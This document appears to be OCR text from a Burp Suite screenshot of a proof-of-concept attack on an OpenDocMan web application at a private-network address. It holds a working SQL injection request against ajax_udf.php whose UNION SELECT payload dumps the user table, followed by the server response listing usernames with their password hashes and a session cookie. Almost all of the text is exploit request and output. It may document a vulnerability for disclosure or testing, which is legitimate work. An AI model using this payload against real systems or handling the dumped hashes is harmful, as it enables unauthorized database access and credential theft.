 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://192.168.43.3 ?
Request
Raw Params Headers Hex
GET
/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user+UNION+SELECT+1,GROUP_CONCAT(username,password),3,4,5,6,
7,8,9+from+jabcd0cs.odm_user HTTP/1.1
Host: 192.168.43.3
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.43.3/jabcd0cs/view_file.php?id=7&state=2
Cookie: has_js=1; PHPSESSID=ajkc293c6b6mf2094r4q0cru32
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Wed, 27 Nov 2013 06:55:06 GMT
? < + > 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 22 Oct 2018 17:47:43 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 2500
Connection: close
Content-Type: text/html
<table border="0">
<tr>
<td>
<table><tr><th style="padding-left:39px;">Primary:</th><td><select name=primary_type class="required"
onchange="showdivs(this.value,'odm_user UNION SELECT 1,GROUP_CONCAT(username,password),3,4,5,6,7,8,9 from
jabcd0cs.odm_user')"><option value="0">Please select one</option><option value=1
selected>webmin</option><option value=2 >guest</option><option value=3 >Peter+Winter</option><option
value=4 >gandosha</option><option value=5 >azamazam</option><option value=6
>azamazam1</option><option value=7 >azamazam2</option><option value=8
>azamazam3</option><option value=1
selected>webminb78aae356709f8c31118ea613980954b,guest084e0343a0486ff05530df6c705c8bb4,Peter+W
inter8ccac35e6e5b1a0ab13c80a485b8caf0,gandosha0bca943a0639da235e76cf608b39c0c2,azamazamc2373
c8eb361791cc08bafc31db713dc,azamazam1024c94d6e03b6f67a86b952b914816c7,azamazam2a75a10a926f
6241607c70f05f868eac1,azamazam302c425157ecd32f259548b33402ff6d3</option></select></td></tr></tab
le><table><tr bgcolor="83a9f7">
<th>Delete?</th>
<th>Value</th>
</tr><tr>
<th align=right>New:</th>
<td><input type=textbox maxlength="16" name="newvalue"></td>
</tr><tr><td colspan="2"><div class="buttons">
<button class="positive" type="submit" value="Update">Update</button>
<button class="negative" type="Submit" name="cancel" value="Cancel">Cancel</button>
</div>
</td>
</tr>
</table>
<hr>
<footer>
<a href="http://www.opendocman.com/">
<img src="/jabcd0cs/images/logo.gif" title="" alt="" border="0">
</a>
<p>Copyright &copy; 2000-2013 Stephen Lawrence</p>
? < + > Type a search term 0 matches
Done 2,713 bytes | 8 millis